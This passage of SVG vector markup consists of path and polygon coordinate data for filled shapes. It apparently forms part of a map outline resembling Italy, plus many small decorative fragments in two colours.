12.6030639,42.3550336 12.6278965,42.3274108 C12.5960934,42.1953903 12.5860732,42.226669 12.5520918,42.2027022 L12.5551414,42.205952 L12.4793367,42.1389262 L12.4958918,42.1754857 C12.3969971,42.4496821 12.3630157,42.2128577 12.2554079,42.3871247 C12.3590948,42.2222006 12.2815474,42.2880078 12.3042017,42.1665489 C12.287211,42.1299894 12.2602001,42.0885553 12.2737055,42.0552455 C12.2209908,42.1490816 12.2179412,41.9699399 12.1430078,42.1076475 C12.1460574,42.0682444 12.1011845,42.0991169 12.1229675,42.0012187 C12.0676387,42.0264041 12.1264527,42.071088 12.1155612,42.119834 C12.0188449,42.245355 11.9513177,41.9358177 11.8127781,42.1072413 C11.7047346,42.1718297 11.6690105,42.3022254 11.5696802,42.3578771 C11.5470259,42.2916637 11.6132461,42.2177323 11.6132461,42.2177323 C11.5718585,42.1539562 11.5326492,42.1604557 11.4803701,42.1998587 C11.4943112,42.1669551 11.4882119,42.1368951 11.4799344,42.0909926 C11.4407251,42.0970858 11.4354972,42.2315436 11.3936739,42.1677676 C11.4084863,42.1247086 11.428091,42.0556517 11.4520522,42.0138114 C11.4032584,42.0450901 11.3496723,42.1133345 11.2995715,42.1438008 C11.2965219,42.0739315 11.3405235,42.043059 11.3627421,42 C11.3069777,42.0251854 11.2211528,42.0467149 11.1910923,42.15355 L11.2189745,42.1962028 C11.1998055,42.1990463 11.2215885,42.1019604 11.2381435,42.0836807 C11.2934723,42.003656 11.2969575,42.1283645 11.2939079,42.1681738 L11.2581839,42.1897033 C11.2612335,42.4240904 11.3936739,42.1677676 11.4577158,42.1884846 L11.4084863,42.3530025 L11.4938755,42.2217944 C11.5025887,42.2668845 11.4999747,42.361533 11.4642507,42.3830625 C11.5004104,42.4712116 11.5139158,42.3282233 11.541798,42.4253091 C11.544412,42.4403391 11.5413624,42.4480572 11.5365701,42.4541505 L11.5892849,42.4094666 C11.5753438,42.4435888 11.5810074,42.5288944 11.5561748,42.5012716 C11.6263159,42.6072943 11.7056059,42.3907807 11.7199827,42.5211763 L11.7117051,42.5309255 C11.8336897,42.4870541 11.738716,42.4090604 11.8441455,42.2741964 L11.8620076,42.5845461 L11.8890184,42.462681 C11.8999099,42.4683681 11.9221285,42.4805546 11.9116727,42.5293006 C11.9665658,42.4500883 11.9112371,42.4748675 11.9473968,42.3980926 C11.9892201,42.5167079 12.110769,42.3635641 12.0981349,42.5613917 C12.1308093,42.4699929 12.0528263,42.4829919 12.1220961,42.4249029 C12.112076,42.6377605 12.1970295,42.3964677 12.2362389,42.4992406 C12.2061784,42.6060756 12.1643551,42.543112 12.2040001,42.6462911 C12.2593288,42.4655246 12.2989738,42.6978806 12.3477676,42.6678206 C12.3691149,42.5215825 12.4510189,42.6174497 12.5311802,42.5772342 C12.519853,42.625574 12.6588283,42.6731014 12.7198206,42.7340339 L12.7150284,42.7584069 C12.7477028,42.6121689 12.8143587,42.6479159 12.8696874,42.6231367 C12.8561819,42.711692 12.8422408,42.745408 12.8091307,42.7819675 L12.8574889,42.7868421 C12.8753509,42.7405334 12.8936486,42.717379 12.9271944,42.7039739 L12.9001835,42.8132462 C12.9655324,42.8144649 13.0470007,42.6974744 13.1197558,42.7811551 C13.1380535,42.6783822 13.0918736,42.4858354 13.1881543,42.426934 C13.1842333,42.4833981 13.1746488,42.5788591 13.1493806,42.5991699 C13.1576581,42.5930767 13.1820551,42.5561109 13.1938179,42.5817026 L13.1467667,42.6714765 C13.1790054,42.7169728 13.1763915,42.595514 13.2055806,42.6072943 C13.1942535,42.6869128 13.2203931,42.6666019 13.2077589,42.7295655 C13.1990458,42.7364712 13.185976,42.6934122 13.1698566,42.7234723 C13.2020954,42.741752 13.2369481,42.7933416 13.2426117,42.8554928 C13.2456613,42.8095903 13.2569884,42.7482515 13.2826923,42.7405334 C13.3480412,42.7421583 13.2922768,42.8388379 13.3245156,42.883928 C13.3476056,42.8307135 13.3807157,42.8924585 13.3977064,42.773437 C13.4164397,42.7762805 13.4120831,42.8323384 13.4155684,42.8656482 C13.4556491,42.816496 13.5724057,42.8680855 13.5514941,42.7372837 L13.5445235,42.7279407 L13.5506228,42.7234723 L13.5501871,42.7230661 L13.5506228,42.7234723 C13.6752213,42.6174497 13.7680167,42.816496 13.8825951,42.7779054 L13.8773672,42.8177146 C13.9483796,42.7799364 14.02462,42.807153 14.0816914,42.7271282 C14.1008604,42.7291593 14.1174154,42.8047157 14.1030387,42.8510244 C14.1561891,42.8270576 14.1675162,42.78278 14.2302512,42.8567114 C14.1714372,42.9204875 14.2394,42.9200813 14.1727442,42.9018015 C14.2324295,42.9432356 14.2385287,43.0090428 14.3217396,42.9078948 C14.2851442,43.0074179 14.3531071,43.0419463 14.3875242,43.0147298 L14.3522358,42.9367362 C14.3883955,42.9257683 14.417149,42.938361 14.4467738,42.9505475 L14.4123567,43.082568 C14.5221429,43.2608972 14.6855151,42.8319322 14.749557,43.1166902 C14.7966082,43.0269163 14.686822,43.0423525 14.7321306,42.9363299 C14.7905089,42.9611092 14.8279756,43.1609679 14.846709,43.1634052 C14.9198997,43.2470859 14.9495246,42.9761392 15.0296859,43.0366655 C15.024458,42.9879195 15.0309928,42.8587425 15.1015696,42.8213706 C15.159948,42.8457436 15.1494922,43.0305723 15.1063619,43.0642883 C15.0915495,43.0667256 15.0863216,43.0508831 15.0893712,43.0346344 C15.0671526,43.0496645 15.0392704,43.067538 15.0562611,43.1219711 L15.0702022,43.0752561 C15.0937278,43.1272519 15.17781,43.1317203 15.1481852,43.208089 C15.199593,43.1674674 15.17781,43.1317203 15.1473139,43.1032851 C15.2152767,43.1812787 15.2679915,43.1191275 15.3411822,43.1747793 C15.3320334,43.1467503 15.3281124,43.0890675 15.3403109,43.0910986 C15.4444335,43.162999 15.4152443,43.0078241 15.4744939,42.9932003 C15.4879994,43.0687566 15.429621,43.1646238 15.4858211,43.1089721 C15.4940986,43.1601554 15.4492257,43.2336807 15.4361559,43.2718651 C15.4893064,43.1841222 15.4509683,43.3352349 15.4396412,43.3510774 L15.4156799,43.3872307 C15.4287497,43.3657012 15.4331063,43.3669198 15.4331063,43.3669198 L15.4827715,43.275521 C15.4792862,43.2921759 15.4832071,43.2929884 15.4588102,43.3307665 C15.5049901,43.2722713 15.5468134,43.1792476 15.6230537,43.1008478 C15.6038847,43.1479689 15.7145422,43.058195 15.6186972,43.1764041 C15.6134692,43.1317203 15.5206738,43.2946132 15.4849498,43.3112681 C15.4984552,43.2974568 15.5036831,43.2982692 15.4949699,43.3149241 C15.4836428,43.3271106 15.4744939,43.3376722 15.4670877,43.3453904 C15.3851838,43.451413 15.5903793,43.2137761 15.625232,43.221088 C15.5790522,43.2613035 15.5415855,43.2998941 15.5224165,43.3193925 C15.510218,43.331579 15.5049901,43.3376722 15.5110893,43.3336101 C15.511525,43.3267044 15.6300243,43.2194631 15.68666,43.1889968 C15.6326382,43.2580537 15.7310972,43.183716 15.726305,43.2048393 L15.7511376,43.1678736 C15.8243283,43.1203462 15.8169221,43.1455316 15.8421903,43.1564995 C15.7846833,43.1942777 15.8008027,43.1597492 15.7764058,43.1845285 C15.9088462,43.1370011 15.6465793,43.3149241 15.7367608,43.2958319 C15.6875313,43.3291417 15.5964785,43.3539209 15.5624971,43.3742318 C15.6622631,43.3644825 15.4601172,43.4201343 15.5428924,43.4144472 C15.6452724,43.3941364 15.6195685,43.389668 15.7219484,43.3994172 C15.6958088,43.3835747 15.6705406,43.3717944 15.645708,43.3644825 C15.6953732,43.3592017 15.7463453,43.3600142 15.7973174,43.3657012 C15.7968818,43.3429531 15.7293546,43.3397033 15.7459096,43.3242671 C15.8304275,43.3181738 15.8051593,43.3275168 15.8883702,43.2901449 C15.7380678,43.3592017 15.9842152,43.3413282 15.8840136,43.4018545 L15.6269747,43.4201343 C15.5206738,43.5127517 15.7720492,43.5594667 15.7171561,43.6736136 L15.7589794,43.635023 C15.861795,43.6419287 15.7790197,43.7012364 15.823457,43.7337337 C15.7376321,43.7369834 15.708443,43.7613565 15.6561638,43.7804486 C15.7197701,43.7739492 15.6574708,43.8608796 15.8295562,43.8576299 L15.7210771,43.9153127 C15.6827391,44.0071177 15.9741951,43.9969622 15.9524121,44.0842989 C15.8570028,44.0660191 15.7999314,44.1090781 15.7284833,44.0574886 C15.7297903,44.0855175 15.7162848,44.1123278 15.7759701,44.1082657 C15.723691,44.1289827 15.8983904,44.178135 15.8195361,44.2102261 C15.8574384,44.2191629 15.9476199,44.2163194 15.9436989,44.2484105 C15.9267082,44.2532851 15.90144,44.2516602 15.90144,44.2516602 C15.9436989,44.2484105 15.9633036,44.2967503 16.0556634,44.2618157 C15.7960105,44.3698694 16.0966153,44.5043271 15.8739935,44.597757 C15.9084105,44.6574709 15.942392,44.7297775 15.9537191,44.7854292 C15.9275795,44.7838044 15.9105888,44.7882728 15.9188664,44.7773049 C15.8456756,44.8609856 16.1689348,44.8057401 16.0879021,44.9007948 C15.9532834,44.9564466 16.0090478,44.8597669 15.958947,44.8918581 C15.6779468,44.9259803 16.0068695,44.9950372 15.8474182,45.0669375 L15.8295562,45.0539386 C15.7376321,45.1067468 15.9463129,45.1563053 15.9323718,45.2318616 C15.9323718,45.2318616 15.9075392,45.2302367 15.8901129,45.2347051 C16.038237,45.2741082 16.0940014,45.3663194 16.1406169,45.4345638 C16.0286525,45.4207525 16.079189,45.4065349 15.9680959,45.4288768 C15.9868292,45.4593431 16.1475875,45.4057224 16.1846185,45.466655 C16.1262402,45.4922466 16.0774463,45.5422113 15.9585114,45.5576476 L15.9467486,45.4983399 C15.7947035,45.5405864 15.958947,45.5755211 15.9345501,45.6092371 L15.8665873,45.6104558 C15.8962121,45.6957613 16.0687331,45.7030732 16.0617626,45.764412 L16.1127347,45.7583187 C16.2874341,45.8090958 16.0195036,45.7835041 16.1502014,45.8354999 L15.976809,45.8184388 C16.0199393,45.8395621 16.1536867,45.9346168 16.1924604,46.006111 C16.0565347,45.9195868 15.9855222,45.8558108 15.9066679,45.8196575 C15.9066679,45.8346875 15.9240943,45.8728719 16.0134044,45.919993 C15.9955424,45.9045568 15.9506695,45.8801838 15.9776804,45.8822149 C16.118834,45.9512717 16.1946387,46.0333275 16.194203,46.0897917 C16.0181967,45.9886437 15.9981563,46.0020488 15.9802943,46.0207348 C15.9650462,46.039827 15.9367284,46.0670435 15.8069019,45.9549277 C15.8474182,46.0239845 15.8012384,46.0182975 15.7607221,45.9927058 C15.7175918,45.9679266 15.6801251,45.9285236 15.6640057,45.9370541 C15.7790197,46.1856589 15.6518073,45.9431474 15.7376321,46.1970329 C15.7184631,46.2116568 15.707136,46.2071884 15.7014724,46.1905335 C15.6653127,46.1389439 15.6374305,46.0877606 15.6178258,46.0369835 C15.6025778,45.9634582 15.6261034,45.9825504 15.6173902,45.9260863 C15.5964785,45.9057754 15.5995281,45.8196575 15.5956072,45.7534441 C15.5860227,45.8419994 15.6156475,45.8822149 15.5563979,45.8448429 C15.5799235,45.8842459 15.5912506,45.9232428 15.5916863,45.9614271 C15.5132676,46.0893855 15.5206738,45.7485695 15.4091451,45.8732781 L15.450097,45.7973155 C15.3895404,45.8399683 15.237931,45.7835041 15.1682255,45.9797069 C15.159948,45.9504593 15.1507991,45.8818086 15.17781,45.8651537 C15.0418843,45.8277818 14.8576005,46.0597316 14.7587058,45.9309609 L14.7730826,45.8708408 C14.7465074,45.8870895 14.7208035,45.9821442 14.6929213,45.9195868 C14.6959709,45.8944014 14.707298,45.8594667 14.6955352,45.8554045 C14.6807228,45.8753092 14.6206018,45.9577712 14.5887987,45.9203992 L14.6219088,45.8537797 C14.493825,45.7668493 14.4053862,46.0081421 14.2903721,46.0430767 C14.3025706,45.8647475 14.201062,45.8009715 14.1496542,45.7688803 L14.1531395,45.7436949 C13.9989161,45.7128224 13.8782385,45.8765278 13.729243,45.9382728 C13.6521314,45.7392265 13.4303808,45.8395621 13.2935838,45.7229778 C13.3136241,45.7566938 13.280514,45.861904 13.2539388,45.8781527 C13.2225714,45.8399683 13.1519946,45.996768 13.1685496,45.8334688 L13.1798768,45.8371248 C13.1655,45.6750442 13.0927449,45.7136348 13.0387232,45.7063229 L13.0156332,45.919993 C12.8940843,45.6003003 12.6357384,46.0130167 12.5764887,45.7294773 C12.5385864,45.7810668 12.4967631,45.7782233 12.4588607,45.8294067 L12.4680096,45.7148535 C12.3747785,45.6803251 12.3285986,45.6632639 12.209228,45.683981 L12.2388528,45.6031438 C12.1730683,45.5917698 12.1334233,45.929336 12.0719953,45.9325857 L12.0645891,45.7603498 C11.9491394,45.7562876 11.8419672,45.5990817 11.7173687,45.7477571 C11.720854,45.7229778 11.7273889,45.6734194 11.7469935,45.6677323 C11.6925361,45.6600142 11.5439763,45.539774 11.5483329,45.775786 C11.5526895,45.6994173 11.5230647,45.6937302 11.4838554,45.7156659 C11.4555375,45.7380079 11.4442104,45.788785 11.4171995,45.8212823 L11.4450817,45.7095727 C11.3949809,45.8513424 11.3771188,45.889933 11.3178692,45.9264925 C11.3130769,45.9118687 11.3466227,45.837531 11.3466227,45.8667786 C11.3431374,45.8070647 11.2725606,45.9699577 11.2577482,45.908619 L11.31177,45.8391559 C11.2860661,45.8290004 11.2686397,45.8667786 11.1919637,45.9468033 C11.134021,45.9890499 11.1331497,45.9147122 11.2202815,45.8172201 C11.1653885,45.876934 11.0686721,45.9549277 11.0721574,45.9252738 C11.1061388,45.8887143 11.1366349,45.8663724 11.1514474,45.8554045 C11.154497,45.8428118 11.151883,45.8379372 11.1444768,45.837531 C11.1418629,45.809502 11.0072442,45.8830273 11.0996039,45.7814731 C11.1379419,45.7542565 11.1571109,45.7392265 11.1684381,45.7290711 C11.1684381,45.7656306 11.1640815,45.7997528 11.1553683,45.8042212 C11.2607978,45.7087602 11.2786599,45.6819499 11.425477,45.5686154 C11.3457514,45.6405158 11.1684381,45.7258213 11.2167962,45.6669199 C11.2272521,45.6600142 11.2372722,45.653921 11.2538273,45.6433593 L11.2660257,45.6388909 C11.2764816,45.6287355 11.2660257,45.6307666 11.2472924,45.6356412 C11.2647188,45.6206112 11.2782242,45.6112682 11.2790955,45.6051749 C11.369277,45.5649595 11.3265824,45.5702403 11.330939,45.5608973 C11.2102614,45.5966444 11.2281234,45.5726776 11.1301001,45.6161428 C11.1383776,45.6112682 11.1449125,45.6153304 11.150576,45.6230485 C11.154497,45.6242671 11.1558039,45.625892 11.1632102,45.6250796 L11.1527543,45.6275169 C11.1566753,45.6360474 11.1605962,45.6470153 11.1632102,45.659608 C11.1017822,45.6762629 11.0495031,45.6766691 11.114852,45.6364536 C11.0373046,45.6531085 10.9567077,45.6624515 10.9188053,45.6640764 C11.0839202,45.5848641 11.1732303,45.5405864 11.2786599,45.5324621 C11.2037265,45.4512187 11.2176676,45.322448 10.9841542,45.2810138 C10.9532224,45.2570471 11.0477605,45.2468916 11.0830489,45.2351113 C11.1074458,45.2485165 11.1052675,45.2667963 11.1383776,45.2724833 C11.0760783,45.2245497 11.1043962,45.1205582 10.9432022,45.1185271 C11.0107294,45.0486578 11.0935047,45.1457436 11.0612659,45.0580008 L11.110931,45.0669375 C11.3540289,44.8743907 10.6809354,44.8061463 10.9954814,44.5900389 C10.9758767,44.6046627 10.9675992,44.6119746 10.9405883,44.6168492 C11.0695434,44.3844932 10.7711168,44.1659485 10.9854612,43.9319675 C11.0272845,43.8661604 10.9240332,43.8657542 10.8434363,43.8328506 L10.9732627,43.8109149 L10.8172967,43.7552632 C10.7001044,43.6699576 11.1279218,43.5749029 10.9096565,43.4709114 L10.8225246,43.4916284 C10.8360301,43.4485694 10.760661,43.361639 10.8630409,43.3624515 C10.8460502,43.3592017 10.7698099,43.3543271 10.8146828,43.3352349 L10.8830813,43.3295479 L10.7580471,43.2336807 C10.8020487,43.1504062 11.0312054,43.2288061 11.0364333,43.1114094 C11.0068085,43.0695691 10.8277525,43.000106 10.7828796,43.0191982 C10.7807013,43.0370717 10.742799,43.0671318 10.6744005,43.0724126 L10.6356268,43.0350406 C10.4326096,43.0407277 10.2234932,43.0232604 10.0893101,43.1296892 L10.2178296,43.1898093 L10.1211133,43.2178382 L10.1110931,43.1613741 C10.0209116,43.1995585 10.1041226,43.2149947 10.1616296,43.2344931 C10.1102218,43.2430237 10.0740621,43.2552102 10.0557644,43.269834 L10.2539893,43.3242671 C10.175135,43.337266 10.0945381,43.3043624 10.0544574,43.3514836 C10.1463815,43.3770753 10.2295924,43.3104557 10.2923273,43.3583893 C10.2025815,43.3969799 10.1267768,43.3921053 10.2086808,43.4250089 C10.1564017,43.4339456 10.1228559,43.4278524 10.0988946,43.4144472 C10.1638079,43.4441011 10.1320047,43.5025963 10.2409196,43.5131579 C10.1298265,43.5541858 10.2788219,43.6260862 10.0866962,43.635023 C10.1337474,43.6427411 10.2417909,43.6849877 10.251811,43.7158602 C10.0182977,43.6732074 10.2465831,43.8332568 10,43.8336631 C10.2095521,43.8629107 10.1023799,43.9803074 10.2221862,44.0477394 C10.2060668,44.0444896 10.1720854,44.0388026 10.1821056,44.0314907 C10.1677288,44.0745497 10.1063009,44.0907984 10.0697055,44.120046 C10.2404839,44.1147651 10.2840498,44.1777288 10.3916577,44.2065702 C10.2308994,44.2683151 10.1895118,44.1878842 10.0326744,44.2138821 C10.1707784,44.2029142 10.1768776,44.2947192 10.2910204,44.26994 C10.1921257,44.3158425 10.2439692,44.3069057 10.1041226,44.3365596 C10.3175956,44.3296539 10.1428962,44.3706818 10.276208,44.3950548 C10.175135,44.4588309 10.0775473,44.4226776 10.1472528,44.4811728 C10.0840822,44.5148888 10.0043566,44.4641117 10.0043566,44.4641117" id="Fill-571" fill="#3C4F6A"></path>
                        <path d="M11.5385,45.485 C11.5325,45.484 11.5175,45.482 11.5175,45.482 C11.4945,45.496 11.4745,45.507 11.4565,45.518 L11.5435,45.496 L11.5385,45.485 Z" id="Fill-573" fill="#3C4F6A"></path>
                        <path d="M13.4985,42.5135 L13.5045,42.5205 C13.5005,42.5085 13.4965,42.4975 13.4955,42.4795 C13.4965,42.4935 13.4975,42.5015 13.4985,42.5135" id="Fill-575" fill="#3C4F6A"></path>
                        <polygon id="Fill-577" fill="#3C4F6A" points="12.5105 46.5355 12.5155 46.4645 12.4845 46.5245"></polygon>
                        <path d="M12.5066726,42.537 C12.5066726,42.512 12.5036726,42.486 12.4936726,42.463 C12.4916726,42.481 12.4986726,42.508 12.5066726,42.537" id="Fill-579" fill="#3C4F6A"></path>
                        <path d="M12.5455,42.556 L12.4545,42.444 C12.4915,42.506 12.5215,42.537 12.5455,42.556" id="Fill-581" fill="#3C4F6A"></path>
                        <path d="M11.5125,42.44 C11.5015,42.489 11.4935,42.525 11.4875,42.558 L11.4875,42.56 L11.5125,42.44 Z" id="Fill-583" fill="#3C4F6A"></path>
                        <path d="M16.4755413,42.4758708 C16.4775413,42.4878708 16.4825413,42.4968708 16.4905413,42.5028708 C16.5485413,42.5508708 16.5245413,42.5068708 16.4755413,42.4758708" id="Fill-585" fill="#3C4F6A"></path>
                        <path d="M14.449,42.5684849 C14.483,42.5214849 14.517,42.4754849 14.551,42.4474849 C14.506,42.4204849 14.47,42.4094849 14.449,42.5684849" id="Fill-587" fill="#3C4F6A"></path>
                        <polygon id="Fill-589" fill="#3C4F6A" points="16.502 44.4905 16.498 44.4905 16.499 44.5095"></polygon>
                        <path d="M14.561,42.5150721 C14.521,42.4530721 14.48,42.4600721 14.439,42.4950721 C14.475,42.5180721 14.517,42.5520721 14.561,42.5150721" id="Fill-591" fill="#3C4F6A"></path>
                        <path d="M11.5175,42.4925 L11.4915,42.4775 C11.4905,42.4965 11.4865,42.5115 11.4825,42.5225 L11.5175,42.4925 Z" id="Fill-593" fill="#3C4F6A"></path>
                        <path d="M11.5165,42.4851813 L11.4835,42.5141813 C11.4965,42.5161813 11.5085,42.5151813 11.5165,42.4851813" id="Fill-595" fill="#3C4F6A"></path>
                        <path d="M11.464,42.532557 L11.536,42.470557 C11.514,42.466557 11.488,42.454557 11.464,42.532557" id="Fill-597" fill="#3C4F6A"></path>
                        <path d="M11.4895,42.55 L11.5105,42.45 C11.5035,42.47 11.4965,42.503 11.4895,42.55" id="Fill-599" fill="#3C4F6A"></path>
                        <path d="M11.604,42.5736314 C11.552,42.5436314 11.496,42.3416314 11.413,42.3956314 L11.396,42.4746314 C11.449,42.3286314 11.532,42.7386314 11.604,42.5736314" id="Fill-601" fill="#3C4F6A"></path>
                        <path d="M11.612,42.4095574 L11.432,42.3055574 C11.453,42.4175574 11.478,42.5675574 11.388,42.5835574 C11.588,42.9335574 11.369,42.3365574 11.612,42.4095574" id="Fill-603" fill="#3C4F6A"></path>
                        <path d="M11.5077455,42.3915 C11.3997455,42.4295 11.4887455,42.5485 11.4767455,42.6085 C11.5527455,42.5175 11.5717455,42.4955 11.5077455,42.3915" id="Fill-605" fill="#3C4F6A"></path>
                        <path d="M14.5198838,42.3735 L14.4788838,42.6265 C14.5618838,42.5995 14.4918838,42.5275 14.5198838,42.3735" id="Fill-607" fill="#3C4F6A"></path>
                        <polygon id="Fill-609" fill="#3C4F6A" points="14.5605 42.553 14.5035 42.386 14.4395 42.614"></polygon>
                        <polygon id="Fill-611" fill="#3C4F6A" points="14.468 42.506 14.429 42.538 14.571 42.462"></polygon>
                        <path d="M15.3533342,44.5381887 L15.6653342,44.4881887 C15.6043342,44.4401887 15.2503342,44.4581887 15.3533342,44.5381887" id="Fill-613" fill="#3C4F6A"></path>
                        <path d="M15.5842947,45.4585 C15.4282947,45.4795 15.3282947,45.5005 15.4862947,45.5415 C15.5062947,45.5135 15.6272947,45.4795 15.5842947,45.4585" id="Fill-615" fill="#3C4F6A"></path>
                        <polygon id="Fill-617" fill="#3C4F6A" points="12.493 45.551 12.561 45.449 12.439 45.53"></polygon>
                        <path d="M2.50309691,7.521 L2.49709691,7.479 C2.49609691,7.501 2.49909691,7.514 2.50309691,7.521" id="Fill-625" fill="#BDD4E5"></path>
                        <path d="M2.5165,7.4675 C2.5035,7.4725 2.4915,7.5035 2.4835,7.5325 C2.4985,7.5135 2.5115,7.4955 2.5165,7.4675" id="Fill-627" fill="#BDD4E5"></path>
                        <path d="M2.50485435,7.5072816 C2.50085435,7.4962816 2.49885435,7.4902816 2.49585435,7.4822816 C2.49385435,7.5122816 2.49585435,7.5302816 2.50485435,7.5072816" id="Fill-629" fill="#BDD4E5"></path>
                        <path d="M2.487329,7.445 L2.501329,7.555 C2.528329,7.451 2.500329,7.473 2.487329,7.445" id="Fill-631" fill="#BDD4E5"></path>
                        <path d="M1.5195,7.4595 C1.5085,7.4735 1.4955,7.5015 1.4805,7.5405 C1.4915,7.5285 1.4995,7.5185 1.5065,7.5095 L1.5195,7.4595 Z" id="Fill-633" fill="#BDD4E5"></path>
                        <path d="M1.5255,7.4375 L1.5135,7.4355 C1.5035,7.4715 1.4895,7.5155 1.4745,7.5645 L1.5255,7.4375 Z" id="Fill-635" fill="#BDD4E5"></path>
                        <path d="M1.4475,7.68820403 C1.4565,7.70320403 1.5215,7.42920403 1.5525,7.31120403 C1.5215,7.42220403 1.5015,7.47420403 1.4875,7.49320403 C1.4765,7.54520403 1.4645,7.60820403 1.4475,7.68820403" id="Fill-637" fill="#BDD4E5"></path>
                        <path d="M1.511,7.4825 L1.489,7.5175 C1.495,7.5065 1.502,7.4965 1.511,7.4825" id="Fill-639" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.4505 C1.5015,7.4915 1.4945,7.5275 1.4905,7.5495 L1.5095,7.4505 Z" id="Fill-641" fill="#BDD4E5"></path>
                        <path d="M7.508,8.476 C7.502,8.495 7.498,8.507 7.492,8.524 C7.504,8.497 7.508,8.476 7.508,8.476" id="Fill-643" fill="#BDD4E5"></path>
                        <polygon id="Fill-645" fill="#BDD4E5" points="7.5315 9.4195 7.5185 9.4315 7.4685 9.5805"></polygon>
                        <path d="M3.5061809,8.49567849 L3.5051809,8.48967849 C3.4861809,8.51767849 3.4941809,8.51467849 3.5061809,8.49567849" id="Fill-647" fill="#BDD4E5"></path>
                        <path d="M3.41688176,8.789 C3.43888176,8.534 3.57588176,8.498 3.58388176,8.211 C3.56088176,8.318 3.40388176,8.616 3.41688176,8.789" id="Fill-649" fill="#BDD4E5"></path>
                        <path d="M1.4895,7.50245757 C1.4965,7.50145757 1.5035,7.50045757 1.5105,7.50445757 C1.5035,7.49345757 1.4965,7.49245757 1.4895,7.50245757" id="Fill-651" fill="#BDD4E5"></path>
                        <polygon id="Fill-653" fill="#BDD4E5" points="3.5 8.515 3.5 8.513 3.5 8.485"></polygon>
                        <path d="M3.49,8.561 C3.498,8.512 3.504,8.475 3.51,8.439 C3.504,8.467 3.497,8.502 3.49,8.561" id="Fill-655" fill="#BDD4E5"></path>
                        <path d="M3.4955,7.479 L3.5045,7.521 C3.5035,7.494 3.4995,7.484 3.4955,7.479" id="Fill-657" fill="#BDD4E5"></path>
                        <path d="M3.487,7.48163991 C3.492,7.50463991 3.485,7.54363991 3.508,7.51063991 C3.51,7.49563991 3.512,7.48563991 3.513,7.47663991 C3.499,7.51163991 3.487,7.52763991 3.487,7.48163991" id="Fill-659" fill="#BDD4E5"></path>
                        <path d="M3.5015,8.5285 C3.5035,8.5075 3.5055,8.4905 3.5085,8.4715 L3.4915,8.4835 L3.5015,8.5285 Z" id="Fill-661" fill="#BDD4E5"></path>
                        <path d="M6.51369041,8.377 C6.49469041,8.454 6.47569041,8.539 6.45469041,8.623 C6.50969041,8.431 6.59069041,8.382 6.51369041,8.377" id="Fill-663" fill="#BDD4E5"></path>
                        <path d="M1.4805,7.558 C1.4995,7.489 1.5095,7.456 1.5195,7.442 C1.5135,7.445 1.5075,7.449 1.5015,7.454 C1.4925,7.495 1.4835,7.533 1.4805,7.558" id="Fill-665" fill="#BDD4E5"></path>
                        <path d="M3.4725,7.4715 L3.5275,7.5285 C3.5155,7.4965 3.4955,7.4775 3.4725,7.4715" id="Fill-667" fill="#BDD4E5"></path>
                        <path d="M5.488,7.51553915 L5.512,7.48753915 C5.509,7.47953915 5.501,7.48653915 5.488,7.51553915" id="Fill-669" fill="#BDD4E5"></path>
                        <path d="M3.50010178,7.401 C3.48610178,7.5 3.48410178,7.559 3.48710178,7.599 C3.49510178,7.578 3.50210178,7.561 3.51410178,7.53 L3.50010178,7.401 Z" id="Fill-671" fill="#BDD4E5"></path>
                        <path d="M6.5,8.5015 L6.5,8.4985 L6.5,8.5015 Z" id="Fill-673" fill="#BDD4E5"></path>
                        <path d="M6.56065285,9.7009018 C6.5474195,9.71693387 6.5513895,9.68987976 6.55800618,9.66132265 C6.5628584,9.66032064 6.56859285,9.65781563 6.57697397,9.6503006 L6.58270843,9.63476954 C6.57388619,9.65981964 6.5663873,9.68336673 6.56065285,9.7009018 M6.70577856,8.72995992 C6.7110719,8.73747495 6.7185708,8.74098196 6.72739303,8.74298597 C6.71636524,8.79008016 6.70092633,8.83717435 6.69651522,8.83316633 C6.70798412,8.80310621 6.70269078,8.77204409 6.70577856,8.72995992 M7.50022056,8.56813627 C7.47419497,8.55460922 7.43846493,8.73597194 7.40405823,8.83466934 C7.35818262,8.87324649 7.42611381,8.6998998 7.44067049,8.60571142 C7.40758712,8.64529058 7.34627261,8.80160321 7.33348037,8.78907816 C7.34053816,8.75951904 7.34097927,8.74799599 7.35421262,8.71292585 C7.29333921,8.84519038 7.28936921,8.69689379 7.21482135,8.86372745 C7.21835024,8.84769539 7.22143802,8.83266533 7.22452581,8.81863727 C7.20335245,8.90881764 7.1786502,8.99849699 7.1596824,9.06212425 C7.14733127,9.06112224 7.1063079,9.16533066 7.13453904,9.04859719 C7.1407146,9.05460922 7.15483017,9.00851703 7.16806352,8.97344689 L7.14115571,9.01903808 C7.17644464,8.8491984 7.17468019,8.96793587 7.2090869,8.84519038 C7.16938685,8.89028056 7.10233789,9.01703407 7.09704455,8.96342685 C7.13850904,8.8001002 7.15615351,8.9248497 7.1711513,8.77154309 L7.18306131,8.84418838 C7.23246581,8.58016032 7.19541244,8.86823647 7.25187472,8.58717435 C7.22717247,8.52655311 7.18570798,8.65430862 7.16056462,8.59318637 C7.12704014,8.68036072 7.12615792,8.72745491 7.09263344,8.81462926 C6.99294221,8.95741483 7.16321129,8.39128257 7.06352007,8.59318637 C7.0229378,8.69789579 6.96162329,8.90130261 6.96338774,8.78256513 L7.02382003,8.60270541 C6.99205999,8.57114228 6.92942214,8.85871743 6.92456992,8.72144289 C6.95191884,8.65180361 6.97088663,8.67134269 6.97132775,8.64729459 C6.98632554,8.49348697 6.92456992,8.74498998 6.90516101,8.73797595 L6.94618438,8.5741483 C6.89986767,8.58567134 6.82355536,8.68737475 6.77150419,8.70140281 C6.78738421,8.65380762 6.80855757,8.60571142 6.81208646,8.55260521 C6.73445082,8.61372745 6.69916189,8.49048096 6.67225408,8.3752505 L6.61314513,8.50851703 C6.60873401,8.50551102 6.62196736,8.44188377 6.63431848,8.41683367 C6.62770181,8.35621242 6.60873401,8.50551102 6.58403176,8.55711423 C6.56947508,8.56312625 6.59020732,8.47094188 6.60917512,8.43136273 C6.5399206,8.53757515 6.43493604,8.65180361 6.4371416,8.48747495 L6.45566828,8.44839679 C6.4411116,8.38076152 6.34406705,8.7244489 6.35112483,8.58416834 L6.36347596,8.56062124 C6.31407146,8.47695391 6.20776356,8.58066132 6.21393913,8.3512024 C6.15041906,8.5511022 6.17291575,8.23897796 6.09395677,8.52004008 C6.09351566,8.36723447 6.1177768,8.32014028 6.08998677,8.20841683 C6.07895898,8.19038076 6.02205558,8.37775551 5.99691222,8.40130261 L6.03573004,8.25300601 L5.97088663,8.4003006 L6.00485223,8.21893788 L5.97882664,8.25150301 C5.98279665,8.26252505 5.97485664,8.32264529 5.96294663,8.36472946 